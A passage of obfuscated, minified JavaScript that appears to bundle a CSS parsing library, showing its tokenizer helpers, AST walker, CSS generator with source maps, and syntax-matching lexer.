VF=VW;this[VF(0x5f7)]=q,this[VF(0xf46)]=0x0;}[VW(0xa8b)](q){const VN=VW;return q<this[VN(0x5f7)][VN(0xec3)]?this[VN(0x5f7)][VN(0xa8b)](q):0x0;}[VW(0xd0)](){const Vg=VW;return this[Vg(0xa8b)](this[Vg(0xf46)]);}[VW(0x75e)](q=this[VW(0xd0)]()){return q<0x80&&0x1===l[q];}[VW(0x407)](){const Vi=VW;return this[Vi(0xa8b)](this[Vi(0xf46)]+0x1);}[VW(0xaa4)](q){const VJ=VW;return this[VJ(0xa8b)](this[VJ(0x73b)](q));}[VW(0x887)](){const Vz=VW;this[Vz(0xf46)]=this[Vz(0x73b)](this[Vz(0xf46)]);}[VW(0x73b)](q){const VL=VW;for(;q<this[VL(0x5f7)][VL(0xec3)];q++){const d=this[VL(0x5f7)][VL(0xa8b)](q);if(0xd!==d&&0xa!==d&&0xc!==d&&0x20!==d&&0x9!==d)break;}return q;}[VW(0x1f5)](q){const VS=VW;return this[VS(0x5f7)][VS(0xa6a)](this[VS(0xf46)],this[VS(0xf46)]=q);}[VW(0x23b)](q){const Vb=VW;this[Vb(0xd0)]()!==q&&this[Vb(0x4bd)](Vb(0xeaf)+String[Vb(0xc25)](q)+'`'),this[Vb(0xf46)]++;}[VW(0x694)](){const VK=VW;return this[VK(0xf46)]<this[VK(0x5f7)][VK(0xec3)]?this[VK(0x5f7)][VK(0x80d)](this[VK(0xf46)]++):'';}[VW(0x4bd)](q){const Vm=VW;throw new f['u'](q,this[Vm(0x5f7)],this[Vm(0xf46)]);}[VW(0x10a)](){const VC=VW;return this[VC(0x1f5)](this[VC(0x73b)](this[VC(0xf46)]));}[VW(0xe3e)](){const Vt=VW;let q=this[Vt(0xf46)];for(;q<this[Vt(0x5f7)][Vt(0xec3)];q++){const d=this[Vt(0x5f7)][Vt(0xa8b)](q);if(d>=0x80||0x0===l[d])break;}return this[Vt(0xf46)]===q&&this[Vt(0x4bd)](Vt(0x689)),this[Vt(0x1f5)](q);}[VW(0xafd)](){const VQ=VW;let q=this[VQ(0xf46)];for(;q<this[VQ(0x5f7)][VQ(0xec3)];q++){const d=this[VQ(0x5f7)][VQ(0xa8b)](q);if(d<0x30||d>0x39)break;}return this[VQ(0xf46)]===q&&this[VQ(0x4bd)](VQ(0x401)),this[VQ(0x1f5)](q);}[VW(0x442)](){const Vp=VW,q=this[Vp(0x5f7)][Vp(0x69a)]('\x27',this[Vp(0xf46)]+0x1);return-0x1===q&&(this[Vp(0xf46)]=this[Vp(0x5f7)][Vp(0xec3)],this[Vp(0x4bd)](Vp(0x252))),this[Vp(0x1f5)](q+0x1);}}},0x1be5:(a,s,M)=>{'use strict';M['d'](s,{'G':()=>V});const f=function(){};function l(q){const VU=a2H;return VU(0x1d1)==typeof q?q:f;}function V(q,d,E){const VP=a2H;let w=f,X=f;if(VP(0x1d1)==typeof d?w=d:d&&(w=l(d[VP(0x48f)]),X=l(d[VP(0x803)])),w===f&&X===f)throw new Error(VP(0x200));!function R(W){const Vy=VP;switch(w[Vy(0x5cf)](E,W),W[Vy(0x86f)]){case Vy(0xd29):W[Vy(0x2da)][Vy(0xe60)](R);break;case Vy(0xa9a):case Vy(0xcc5):R(W[Vy(0x732)]);break;case Vy(0x6cb):case Vy(0x62c):case Vy(0x77e):case Vy(0xe56):case Vy(0xd1):case Vy(0xe83):case Vy(0x3e8):case Vy(0x427):break;default:throw new Error(Vy(0x72a)+W[Vy(0x86f)]);}X[Vy(0x5cf)](E,W);}(q);}},0x772:(M,f,V)=>{'use strict';V['d'](f,{'o':()=>W});var q=V(0x11ac),d=V(0x153d),E=V(0x1725);const w=0x5c;function X(F,N){const Vv=a2H;if(Vv(0x1d1)!=typeof N)F[Vv(0x794)][Vv(0xe60)](this[Vv(0x131)],this);else{let g=null;F[Vv(0x794)][Vv(0xe60)](J=>{const Vc=Vv;null!==g&&N[Vc(0x5cf)](this,g),this[Vc(0x131)](J),g=J;});}}function R(F){(0x0,q['qw'])(F,(N,g,J)=>{const Ve=a2H;this[Ve(0xcac)](N,F[Ve(0xd1f)](g,J));});}function W(F){const Vj=a2H,N=new Map();for(let [g,J]of Object[Vj(0x502)](F[Vj(0x131)]))Vj(0x1d1)==typeof(J[Vj(0x930)]||J)&&N[Vj(0x901)](g,J[Vj(0x930)]||J);return function(z,L){const Vx=Vj;let S='',b=0x0,K={'node'(C){const VB=a2H;if(!N[VB(0x464)](C[VB(0x86f)]))throw new Error(VB(0x675)+C[VB(0x86f)]);N[VB(0x254)](C[VB(0x86f)])[VB(0x5cf)](m,C);},'tokenBefore':E[Vx(0x708)],'token'(C,Q){const Vk=Vx;b=this[Vk(0x449)](b,C,Q),this[Vk(0xb3e)](Q,C,!0x1),C===q['_i']&&Q[Vk(0xa8b)](0x0)===w&&this[Vk(0xb3e)]('\x0a',q['M$'],!0x0);},'emit'(C){S+=C;},'result':()=>S};L&&(Vx(0x1d1)==typeof L[Vx(0x278)]&&(K=L[Vx(0x278)](K)),L[Vx(0x7b0)]&&(K=(0x0,d['f'])(K)),L[Vx(0x141)]in E&&(K[Vx(0x449)]=E[L[Vx(0x141)]]));const m={'node':C=>K[Vx(0x131)](C),'children':X,'token':(C,Q)=>K[Vx(0xcac)](C,Q),'tokenize':R};return K[Vx(0x131)](z),K[Vx(0xad1)]();};}},0x153d:(a,s,M)=>{'use strict';const Vn=a2H;M['d'](s,{'f':()=>V});var f=M(0xf1);const l=new Set([Vn(0x78a),Vn(0x554),Vn(0x304)]);function V(q){const VI=Vn,E=new f['x'](),w={'line':0x1,'column':0x0},X={'line':0x0,'column':0x0},R={'line':0x1,'column':0x0},W={'generated':R};let F=0x1,N=0x0,g=!0x1;const J=q[VI(0x131)];q[VI(0x131)]=function(S){const VG=VI;if(S[VG(0x14b)]&&S[VG(0x14b)][VG(0x476)]&&l[VG(0x464)](S[VG(0x86f)])){const b=S[VG(0x14b)][VG(0x476)][VG(0x9f4)],K=S[VG(0x14b)][VG(0x476)][VG(0x5aa)]-0x1;X[VG(0x9f4)]===b&&X[VG(0x5aa)]===K||(X[VG(0x9f4)]=b,X[VG(0x5aa)]=K,w[VG(0x9f4)]=F,w[VG(0x5aa)]=N,g&&(g=!0x1,w[VG(0x9f4)]===R[VG(0x9f4)]&&w[VG(0x5aa)]===R[VG(0x5aa)]||E[VG(0xcc0)](W)),g=!0x0,E[VG(0xcc0)]({'source':S[VG(0x14b)][VG(0x329)],'original':X,'generated':w}));}J[VG(0x5cf)](this,S),g&&l[VG(0x464)](S[VG(0x86f)])&&(R[VG(0x9f4)]=F,R[VG(0x5aa)]=N);};const z=q[VI(0xb3e)];q[VI(0xb3e)]=function(S,b,K){const Vu=VI;for(let m=0x0;m<S[Vu(0xec3)];m++)0xa===S[Vu(0xa8b)](m)?(F++,N=0x0):N++;z(S,b,K);};const L=q[VI(0xad1)];return q[VI(0xad1)]=function(){const VA=VI;return g&&E[VA(0xcc0)](W),{'css':L(),'map':E};},q;}},0x1725:(M,f,V)=>{'use strict';const VD=a2H;V['r'](f),V['d'](f,{'safe':()=>W,'spec':()=>R});var q=V(0x11ac);const d=(F,N)=>{const VT=a2H;if(F===q['_i']&&(F=N),VT(0x60d)==typeof F){const g=F[VT(0xa8b)](0x0);return g>0x7f?0x8000:g<<0x8;}return F;},E=[[q['Vy'],q['Vy']],[q['Vy'],q['zt']],[q['Vy'],q['s0']],[q['Vy'],q['VY']],[q['Vy'],'-'],[q['Vy'],q['wN']],[q['Vy'],q['Ne']],[q['Vy'],q['fg']],[q['Vy'],q['zG']],[q['Vy'],q['AJ']],[q['zu'],q['Vy']],[q['zu'],q['zt']],[q['zu'],q['s0']],[q['zu'],q['VY']],[q['zu'],'-'],[q['zu'],q['wN']],[q['zu'],q['Ne']],[q['zu'],q['fg']],[q['zu'],q['zG']],[q['Vw'],q['Vy']],[q['Vw'],q['zt']],[q['Vw'],q['s0']],[q['Vw'],q['VY']],[q['Vw'],'-'],[q['Vw'],q['wN']],[q['Vw'],q['Ne']],[q['Vw'],q['fg']],[q['Vw'],q['zG']],[q['fg'],q['Vy']],[q['fg'],q['zt']],[q['fg'],q['s0']],[q['fg'],q['VY']],[q['fg'],'-'],[q['fg'],q['wN']],[q['fg'],q['Ne']],[q['fg'],q['fg']],[q['fg'],q['zG']],['#',q['Vy']],['#',q['zt']],['#',q['s0']],['#',q['VY']],['#','-'],['#',q['wN']],['#',q['Ne']],['#',q['fg']],['#',q['zG']],['-',q['Vy']],['-',q['zt']],['-',q['s0']],['-',q['VY']],['-','-'],['-',q['wN']],['-',q['Ne']],['-',q['fg']],['-',q['zG']],[q['wN'],q['Vy']],[q['wN'],q['zt']],[q['wN'],q['s0']],[q['wN'],q['VY']],[q['wN'],q['wN']],[q['wN'],q['Ne']],[q['wN'],q['fg']],[q['wN'],'%'],[q['wN'],q['zG']],['@',q['Vy']],['@',q['zt']],['@',q['s0']],['@',q['VY']],['@','-'],['@',q['zG']],['.',q['wN']],['.',q['Ne']],['.',q['fg']],['+',q['wN']],['+',q['Ne']],['+',q['fg']],['/','*']],w=E[VD(0xa60)]([[q['Vy'],q['Vw']],[q['fg'],q['Vw']],[q['Vw'],q['Vw']],[q['zu'],q['AJ']],[q['zu'],q['Qf']],[q['zu'],q['Qx']],[q['Ne'],q['Ne']],[q['Ne'],q['fg']],[q['Ne'],q['zt']],[q['Ne'],'-'],[q['no'],q['Vy']],[q['no'],q['zt']],[q['no'],q['Ne']],[q['no'],q['fg']],[q['no'],q['Vw']],[q['no'],'-']]);function X(F){const VO=VD,N=new Set(F[VO(0x629)](([g,J])=>d(g)<<0x10|d(J)));return function(g,J,z){const q0=VO,L=d(J,z),S=z[q0(0xa8b)](0x0);return(0x2d===S&&J!==q['Vy']&&J!==q['zt']&&J!==q['zG']||0x2b===S?N[q0(0x464)](g<<0x10|S<<0x8):N[q0(0x464)](g<<0x10|L))&&this[q0(0xb3e)]('\x20',q['M$'],!0x0),L;};}const R=X(E),W=X(w);},0xf26:(M,f,V)=>{'use strict';V['d'](f,{'GG':()=>F,'cM':()=>X,'qg':()=>w});var q=V(0x1254);V(0x2162),V(0x1aa),V(0x1d09),V(0x11ac),V(0x268e),V(0x12dd),V(0xc8c),V(0x122e),V(0x18bf),V(0x15b1);const {tokenize:E,parse:w,generate:X,lexer:R,createLexer:W,walk:F,find:N,findLast:J,findAll:z,toPlainObject:L,fromPlainObject:S,fork:b}=q['A'];},0x1d09:(M,V,q)=>{'use strict';const q6=a2H;q['d'](V,{'J':()=>j});var E=q(0x209d),X=q(0xc8c),R=q(0x1304),W=q(0x13ba),F=q(0xec0),N=q(0x268e),J=q(0x2507),z=q(0x2613),L=q(0x16e6),S=q(0x11e),K=q(0x193f),C=q(0x2342);function Q(B,x,k){const q1=a2H,I={};for(const G in B)B[G][q1(0x43e)]&&(I[G]=k?B[G][q1(0x43e)]:(0x0,N['cM'])(B[G][q1(0x43e)],{'compact':x}));return I;}function U(B,x,k){const q2=a2H,I={};for(const [G,A]of Object[q2(0x502)](B))I[G]={'prelude':A[q2(0x604)]&&(k?A[q2(0x604)][q2(0x43e)]:(0x0,N['cM'])(A[q2(0x604)][q2(0x43e)],{'compact':x})),'descriptors':A[q2(0xdb5)]&&Q(A[q2(0xdb5)],x,k)};return I;}function P(B,x,k){return{'matched':B,'iterations':k,'error':x,...S};}function v(B,x,k,I){const q3=a2H,G=(0x0,J['A'])(k,B[q3(0x43e)]);let A;return function(T){const q4=q3;for(let D=0x0;D<T[q4(0xec3)];D++)if(q4(0x441)===T[D][q4(0x11e)][q4(0xce0)]())return!0x0;return!0x1;}(G)?P(null,new Error(q3(0xd9))):(I&&(A=(0x0,L['wg'])(G,B[q3(0x1e9)],B)),I&&A[q3(0x88f)]||(A=(0x0,L['wg'])(G,x[q3(0x88f)],B),A[q3(0x88f)])?P(A[q3(0x88f)],null,A[q3(0x929)]):P(null,new E['F'](A[q3(0x617)],x[q3(0x43e)],k,A),A[q3(0x929)]));}class j{constructor(B,x,k){const q5=a2H;if(this[q5(0xe5)]=R['v'],this[q5(0x43e)]=x,this[q5(0x779)]=!0x1,this[q5(0x63f)]={...F},this[q5(0x1f7)]=Object[q5(0xa0c)](null),this[q5(0x458)]=Object[q5(0xa0c)](null),this[q5(0x8ea)]=Object[q5(0xa0c)](null),this[q5(0xd70)]=k||(0x0,C['y'])(B),B){if(B[q5(0xe5)]&&(this[q5(0xe5)]=B[q5(0xe5)]),B[q5(0x63f)]){for(const I of Object[q5(0x56a)](F))Array[q5(0x7ef)](B[q5(0x63f)][I])&&(this[q5(0x63f)][I]=B[q5(0x63f)][I]);}if(B[q5(0x8ea)]){for(const [G,A]of Object[q5(0x502)](B[q5(0x8ea)]))this[q5(0x178)](G,A);}if(B[q5(0x779)]){this[q5(0x779)]=!0x0;for(const [T,D]of Object[q5(0x502)]((0x0,W['JH'])(this[q5(0x63f)])))this[q5(0x178)](T,D);}if(B[q5(0x1f7)]){for(const [O,Y0]of Object[q5(0x502)](B[q5(0x1f7)]))this[q5(0x84b)](O,Y0);}if(B[q5(0x458)]){for(const [Y1,Y2]of Object[q5(0x502)](B[q5(0x458)]))this[q5(0x57e)](Y1,Y2);}}this[q5(0x1e9)]=(0x0,z['gt'])(this[q5(0xe5)][q5(0xd5e)](q5(0xc86)));}[q6(0xe53)](B){const q8=q6;function x(G,A){const q7=a2H;I[q7(0x79d)]({'node':G,'message':A});}const k=this[q8(0xd70)],I=[];return this[q8(0x43e)][q8(0x311)](B,function(G){const q9=q8;k[q9(0x961)](G[q9(0x86f)])?k[G[q9(0x86f)]][q9(0x7d2)](G,x):x(G,q9(0x4cc)+G[q9(0x86f)]+'`');}),!!I[q8(0xec3)]&&I;}[q6(0xea0)](B,x,k,I=null){const qY=q6,G={'type':x,'name':k},A={'type':x,'name':k,'parent':I,'serializable':qY(0x60d)==typeof B||B&&qY(0x60d)==typeof B[qY(0x86f)],'syntax':null,'match':null,'matchRef':null};return qY(0x1d1)==typeof B?A[qY(0x88f)]=(0x0,z['gt'])(B,G):(qY(0x60d)==typeof B?Object[qY(0x38b)](A,qY(0x43e),{'get':()=>(Object[qY(0x38b)](A,qY(0x43e),{'value':(0x0,N['qg'])(B)}),A[qY(0x43e)])}):A[qY(0x43e)]=B,Object[qY(0x38b)](A,qY(0x88f),{'get':()=>(Object[qY(0x38b)](A,qY(0x88f),{'value':(0x0,z['gt'])(A[qY(0x43e)],G)}),A[qY(0x88f)])}),qY(0x62c)===x&&Object[qY(0x38b)](A,qY(0x514),{'get'(){const qH=qY,T=A[qH(0x43e)],D=function(O){const qZ=qH,Y0=O[qZ(0x2da)][0x0];return!0x1===O[qZ(0x6b9)]&&0x1===O[qZ(0x2da)][qZ(0xec3)]&&qZ(0xa9a)===Y0[qZ(0x86f)]&&!0x0===Y0[qZ(0xd99)];}(T)?(0x0,z['gt'])({...T,'terms':[T[qH(0x2da)][0x0][qH(0x732)]]},G):null;return Object[qH(0x38b)](A,qH(0x514),{'value':D}),D;}})),A;}[q6(0x84b)](B,x){const qh=q6;x&&(this[qh(0x1f7)][B]={'type':qh(0x78a),'name':B,'prelude':x[qh(0x604)]?this[qh(0xea0)](x[qh(0x604)],qh(0xb15),B):null,'descriptors':x[qh(0xdb5)]?Object[qh(0x56a)](x[qh(0xdb5)])[qh(0xb7d)]((k,I)=>(k[I]=this[qh(0xea0)](x[qh(0xdb5)][I],qh(0x6a0),I,B),k),Object[qh(0xa0c)](null)):null});}[q6(0x57e)](B,x){const qa=q6;x&&(this[qa(0x458)][B]=this[qa(0xea0)](x,qa(0x62c),B));}[q6(0x178)](B,x){const qs=q6;x&&(this[qs(0x8ea)][B]=this[qs(0xea0)](x,qs(0x6cb),B));}[q6(0xd3)](B){const qM=q6;if(!this[qM(0x665)](B))return new E['B'](qM(0x6db),'@'+B);}[q6(0xda9)](B,x){const qf=q6,k=this[qf(0xd3)](B);if(k)return k;const I=this[qf(0x665)](B);return!I[qf(0x604)]&&x?new SyntaxError(qf(0xa22)+B+qf(0x12f)):!I[qf(0x604)]||x||v(this,I[qf(0x604)],'',!0x1)[qf(0x56d)]?void 0x0:new SyntaxError(qf(0xa22)+B+qf(0xec9));}[q6(0xe93)](B,x){const ql=q6,k=this[ql(0xd3)](B);if(k)return k;const I=this[ql(0x665)](B),G=X['Si'](x);return I[ql(0xdb5)]?I[ql(0xdb5)][G[ql(0x361)]]||I[ql(0xdb5)][G[ql(0x621)]]?void 0x0:new E['B'](ql(0x8c7),x):new SyntaxError(ql(0xa22)+B+ql(0x862));}[q6(0xd2d)](B){const qV=q6;if(!this[qV(0xeb7)](B))return new E['B'](qV(0x2d1),B);}[q6(0x77b)](B,x){const qq=q6,k=this[qq(0xda9)](B,x);if(k)return P(null,k);const I=this[qq(0x665)](B);return I[qq(0x604)]?v(this,I[qq(0x604)],x||'',!0x1):P(null,null);}[q6(0x245)](B,x,k){const qd=q6,I=this[qd(0xe93)](B,x);if(I)return P(null,I);const G=this[qd(0x665)](B),A=X['Si'](x);return v(this,G[qd(0xdb5)][A[qd(0x361)]]||G[qd(0xdb5)][A[qd(0x621)]],k,!0x1);}[q6(0xc91)](B){const qE=q6;return qE(0x304)!==B[qE(0x86f)]?P(null,new Error(qE(0x292))):this[qE(0xc8a)](B[qE(0x3b8)],B[qE(0x11e)]);}[q6(0xc8a)](B,x){const qw=q6;if(X['MZ'](B)[qw(0xa66)])return P(null,new Error(qw(0x1bc)));const k=this[qw(0xd2d)](B);return k?P(null,k):v(this,this[qw(0xeb7)](B),x,!0x0);}[q6(0x695)](B,x){const qr=q6,k=this[qr(0xe8b)](B);return k?v(this,k,x,!0x1):P(null,new E['B'](qr(0x18c),B));}[q6(0x88f)](B,x){const qX=q6;return qX(0x60d)==typeof B||B&&B[qX(0x86f)]?(qX(0x60d)!=typeof B&&B[qX(0x88f)]||(B=this[qX(0xea0)](B,qX(0x6cb),qX(0xb69))),v(this,B,x,!0x1)):P(null,new E['B'](qX(0xc69)));}[q6(0x33b)](B,x,k,I){const qo=q6;return(0x0,K['V'])(this,x,this[qo(0xc8a)](B,x),k,I);}[q6(0xce1)](B,x,k){const qR=q6;return(0x0,K['V'])(this,B[qR(0x11e)],this[qR(0xc91)](B),x,k);}[q6(0xe7d)](B,x,k){const qW=q6,I=[];return this[qW(0x43e)][qW(0x311)](B,{'visit':qW(0x304),'enter':G=>{const qF=qW;I[qF(0x79d)][qF(0x512)](I,this[qF(0xce1)](G,x,k));}}),I;}[q6(0x665)](B,x=!0x0){const qN=q6,k=X['Si'](B);return(k[qN(0x989)]&&x?this[qN(0x1f7)][k[qN(0x361)]]||this[qN(0x1f7)][k[qN(0x621)]]:this[qN(0x1f7)][k[qN(0x361)]])||null;}[q6(0x861)](B,x=!0x0){const qg=q6,k=this[qg(0x665)](B,x);return k&&k[qg(0x604)]||null;}[q6(0x32e)](B,x){const qi=q6;return this[qi(0x1f7)][qi(0x961)](B)&&this[qi(0x1f7)][qi(0xb28)]&&this[qi(0x1f7)][B][qi(0xb28)][x]||null;}[q6(0xeb7)](B,x=!0x0){const qJ=q6,k=X['MZ'](B);return(k[qJ(0x989)]&&x?this[qJ(0x458)][k[qJ(0x361)]]||this[qJ(0x458)][k[qJ(0x621)]]:this[qJ(0x458)][k[qJ(0x361)]])||null;}[q6(0xe8b)](B){const qz=q6;return hasOwnProperty[qz(0x5cf)](this[qz(0x8ea)],B)?this[qz(0x8ea)][B]:null;}[q6(0xbe8)](){const qb=q6;function B(D,O){return O?'<'+D+'>':'<\x27'+D+'\x27>';}function x(D,O,Y0,Y1){const qL=a2H;if(Y0[qL(0x464)](O))return Y0[qL(0x254)](O);Y0[qL(0x901)](O,!0x1),null!==Y1[qL(0x43e)]&&(0x0,N['GG'])(Y1[qL(0x43e)],function(Y2){const qS=qL;if(qS(0x6cb)!==Y2[qS(0x86f)]&&qS(0x62c)!==Y2[qS(0x86f)])return;const Y3=qS(0x6cb)===Y2[qS(0x86f)]?D[qS(0x8ea)]:D[qS(0x458)],Y4=qS(0x6cb)===Y2[qS(0x86f)]?I:G;hasOwnProperty[qS(0x5cf)](Y3,Y2[qS(0x361)])?x(D,Y2[qS(0x361)],Y4,Y3[Y2[qS(0x361)]])&&(k[qS(0x79d)](B(O,Y0===I)+qS(0xb86)+B(Y2[qS(0x361)],qS(0x6cb)===Y2[qS(0x86f)])),Y0[qS(0x901)](O,!0x0)):(k[qS(0x79d)](B(O,Y0===I)+qS(0xe4)+B(Y2[qS(0x361)],qS(0x6cb)===Y2[qS(0x86f)])),Y0[qS(0x901)](O,!0x0));},this);}const k=[];let I=new Map(),G=new Map();for(const D in this[qb(0x8ea)])x(this,D,I,this[qb(0x8ea)][D]);for(const O in this[qb(0x458)])x(this,O,G,this[qb(0x458)][O]);const A=[...I[qb(0x56a)]()][qb(0x484)](Y0=>I[qb(0x254)](Y0)),T=[...G[qb(0x56a)]()][qb(0x484)](Y0=>G[qb(0x254)](Y0));return A[qb(0xec3)]||T[qb(0xec3)]?{'errors':k,'types':A,'properties':T}:null;}[q6(0x28a)](B,x){const qK=q6;return{'generic':this[qK(0x779)],'cssWideKeywords':this[qK(0xe5)],'units':this[qK(0x63f)],'types':Q(this[qK(0x8ea)],!x,B),'properties':Q(this[qK(0x458)],!x,B),'atrules':U(this[qK(0x1f7)],!x,B)};}[q6(0x8de)](){const qm=q6;return JSON[qm(0x667)](this[qm(0x28a)]());}}},0x209d:(M,f,V)=>{'use strict';V['d'](f,{'B':()=>R,'F':()=>W});var q=V(0x192b),d=V(0x24ff);const E={'offset':0x0,'line':0x1,'column':0x1};function w(F,N){const qC=a2H,g=F&&F[qC(0x14b)]&&F[qC(0x14b)][N];return g?qC(0x9f4)in g?X(g):g:null;}function X({offset:F,line:N,column:g},J){const qt=a2H,z={'offset':F,'line':N,'column':g};if(J){const L=J[qt(0x1c3)](/\n|\r\n?|\f/);z[qt(0x2fb)]+=J[qt(0xec3)],z[qt(0x9f4)]+=L[qt(0xec3)]-0x1,z[qt(0x5aa)]=0x1===L[qt(0xec3)]?z[qt(0x5aa)]+J[qt(0xec3)]:L[qt(0xb4)]()[qt(0xec3)]+0x1;}return z;}const R=function(F,N){const qQ=a2H,g=(0x0,q['a'])(qQ(0xf2c),F+(N?'\x20`'+N+'`':''));return g[qQ(0x9fc)]=N,g;},W=function(F,N,g,J){const qp=a2H,z=(0x0,q['a'])(qp(0xe29),F),{css:L,mismatchOffset:S,mismatchLength:b,start:K,end:C}=function(Q,U){const qU=qp,P=Q[qU(0x32b)],y=Q[qU(0xeb2)],v=y<P[qU(0xec3)]&&P[y][qU(0x131)]||null,j=v!==U?v:null;let B,x,k=0x0,I=0x0,G=0x0,A='';for(let T=0x0;T<P[qU(0xec3)];T++){const D=P[T][qU(0x11e)];T===y&&(I=D[qU(0xec3)],k=A[qU(0xec3)]),null!==j&&P[T][qU(0x131)]===j&&(T<=y?G++:G=0x0),A+=D;}return y===P[qU(0xec3)]||G>0x1?(B=w(j||U,qU(0xf12))||X(E,A),x=X(B)):(B=w(j,qU(0x476))||X(w(U,qU(0x476))||E,A[qU(0xd1f)](0x0,k)),x=w(j,qU(0xf12))||X(B,A[qU(0xe58)](k,I))),{'css':A,'mismatchOffset':k,'mismatchLength':I,'start':B,'end':x};}(J,g);return z[qp(0x2dd)]=F,z[qp(0x43e)]=N?(0x0,d['c'])(N):qp(0x370),z[qp(0x976)]=L,z[qp(0xe6a)]=S,z[qp(0x4e6)]=b,z[qp(0x973)]=F+qp(0x38c)+z[qp(0x43e)]+qp(0x972)+(L||qp(0x8aa))+qp(0xce8)+new Array(z[qp(0xe6a)]+0x1)[qp(0xd5e)]('-')+'^',Object[qp(0xf3d)](z,K),z[qp(0x14b)]={'source':g&&g[qp(0x14b)]&&g[qp(0x14b)][qp(0x329)]||qp(0xe9c),'start':K,'end':C},z;};},0x4a:(M,f,V)=>{'use strict';V['d'](f,{'A':()=>z});var q=V(0x11ac);const E=0x2b,w=0x2d,X=0x6e,R=!0x0,W=!0x1;function F(L,S){const qP=a2H;return null!==L&&L[qP(0x86f)]===q['_i']&&L[qP(0x11e)][qP(0xa8b)](0x0)===S;}function N(L,S,b){const qy=a2H;for(;null!==L&&(L[qy(0x86f)]===q['M$']||L[qy(0x86f)]===q['Mw']);)L=b(++S);return S;}function g(L,S,b,K){const qv=a2H;if(!L)return 0x0;const m=L[qv(0x11e)][qv(0xa8b)](S);if(m===E||m===w){if(b)return 0x0;S++;}for(;S<L[qv(0x11e)][qv(0xec3)];S++)if(!(0x0,q['yp'])(L[qv(0x11e)][qv(0xa8b)](S)))return 0x0;return K+0x1;}function J(L,S,b){const qc=a2H;let K=!0x1,m=N(L,S,b);if(null===(L=b(m)))return S;if(L[qc(0x86f)]!==q['wN']){if(!F(L,E)&&!F(L,w))return S;if(K=!0x0,m=N(b(++m),m,b),null===(L=b(m))||L[qc(0x86f)]!==q['wN'])return 0x0;}if(!K){const C=L[qc(0x11e)][qc(0xa8b)](0x0);if(C!==E&&C!==w)return 0x0;}return g(L,K?0x0:0x1,K,m);}function z(L,S){const qe=a2H;let b=0x0;if(!L)return 0x0;if(L[qe(0x86f)]===q['wN'])return g(L,0x0,W,b);if(L[qe(0x86f)]===q['Vy']&&L[qe(0x11e)][qe(0xa8b)](0x0)===w){if(!(0x0,q['Nb'])(L[qe(0x11e)],0x1,X))return 0x0;switch(L[qe(0x11e)][qe(0xec3)]){case 0x2:return J(S(++b),b,S);case 0x3:return L[qe(0x11e)][qe(0xa8b)](0x2)!==w?0x0:(b=N(S(++b),b,S),g(L=S(b),0x0,R,b));default:return L[qe(0x11e)][qe(0xa8b)](0x2)!==w?0x0:g(L,0x3,R,b);}}else{if(L[qe(0x86f)]===q['Vy']||F(L,E)&&S(b+0x1)[qe(0x86f)]===q['Vy']){if(L[qe(0x86f)]!==q['Vy']&&(L=S(++b)),null===L||!(0x0,q['Nb'])(L[qe(0x11e)],0x0,X))return 0x0;switch(L[qe(0x11e)][qe(0xec3)]){case 0x1:return J(S(++b),b,S);case 0x2:return L[qe(0x11e)][qe(0xa8b)](0x1)!==w?0x0:(b=N(S(++b),b,S),g(L=S(b),0x0,R,b));default:return L[qe(0x11e)][qe(0xa8b)](0x1)!==w?0x0:g(L,0x2,R,b);}}else{if(L[qe(0x86f)]===q['fg']){let K=L[qe(0x11e)][qe(0xa8b)](0x0),m=K===E||K===w?0x1:0x0,C=m;for(;C<L[qe(0x11e)][qe(0xec3)]&&(0x0,q['yp'])(L[qe(0x11e)][qe(0xa8b)](C));C++);return C===m?0x0:(0x0,q['Nb'])(L[qe(0x11e)],C,X)?C+0x1===L[qe(0x11e)][qe(0xec3)]?J(S(++b),b,S):L[qe(0x11e)][qe(0xa8b)](C+0x1)!==w?0x0:C+0x2===L[qe(0x11e)][qe(0xec3)]?(b=N(S(++b),b,S),g(L=S(b),0x0,R,b)):g(L,C+0x2,R,b):0x0;}}}return 0x0;}},0x1304:(a,s,M)=>{'use strict';const qj=a2H;M['d'](s,{'v':()=>f});const f=[qj(0x5bf),qj(0x2f6),qj(0x6fc),qj(0x239),qj(0x61a)];},0x1807:(M,f,V)=>{'use strict';V['d'](f,{'A':()=>g});var q=V(0x11ac);const E=0x2b,w=0x2d,X=0x3f,R=0x75;function W(J,z){const qB=a2H;return null!==J&&J[qB(0x86f)]===q['_i']&&J[qB(0x11e)][qB(0xa8b)](0x0)===z;}function F(J,z,L){const qx=a2H;let S=0x0;for(let b=z;b<J[qx(0x11e)][qx(0xec3)];b++){const K=J[qx(0x11e)][qx(0xa8b)](b);if(K===w&&L&&0x0!==S)return F(J,z+S+0x1,!0x1),0x6;if(!(0x0,q['tB'])(K))return 0x0;if(++S>0x6)return 0x0;}return S;}function N(J,z,L){if(!J)return 0x0;for(;W(L(z),X);){if(++J>0x6)return 0x0;z++;}return z;}function g(J,z){const qk=a2H;let L=0x0;if(null===J||J[qk(0x86f)]!==q['Vy']||!(0x0,q['Nb'])(J[qk(0x11e)],0x0,R))return 0x0;if(null===(J=z(++L)))return 0x0;if(W(J,E))return null===(J=z(++L))?0x0:J[qk(0x86f)]===q['Vy']?N(F(J,0x0,!0x0),++L,z):W(J,X)?N(0x1,++L,z):0x0;if(J[qk(0x86f)]===q['wN']){const S=F(J,0x1,!0x0);return 0x0===S?0x0:null===(J=z(++L))?L:J[qk(0x86f)]===q['fg']||J[qk(0x86f)]===q['wN']?function(b,K){const qn=qk;return b[qn(0x11e)][qn(0xa8b)](0x0)===K;}(J,w)&&F(J,0x1,!0x1)?L+0x1:0x0:N(S,L,z);}return J[qk(0x86f)]===q['fg']?N(F(J,0x1,!0x0),++L,z):0x0;}},0x13ba:(M,V,q)=>{'use strict';const qI=a2H;q['d'](V,{'JH':()=>G});var E=q(0x1304),X=q(0x4a),R=q(0x1807),W=q(0x11ac);const F=[qI(0x6e0),qI(0x10f),qI(0x1be)],N=new Map([[W['zt'],W['no']],[W['AJ'],W['no']],[W['hk'],W['Oh']],[W['X6'],W['Q0']]]);function J(A,T){const qG=qI;return T<A[qG(0xec3)]?A[qG(0xa8b)](T):0x0;}function z(A,T){const qu=qI;return(0x0,W['$C'])(A,0x0,A[qu(0xec3)],T);}function L(A,T){const qA=qI;for(let D=0x0;D<T[qA(0xec3)];D++)if(z(A,T[D]))return!0x0;return!0x1;}function S(A,T){const qT=qI;return T===A[qT(0xec3)]-0x2&&0x5c===J(A,T)&&(0x0,W['yp'])(J(A,T+0x1));}function K(A,T,D){const qD=qI;if(A&&qD(0xea7)===A[qD(0x86f)]){const O=Number(void 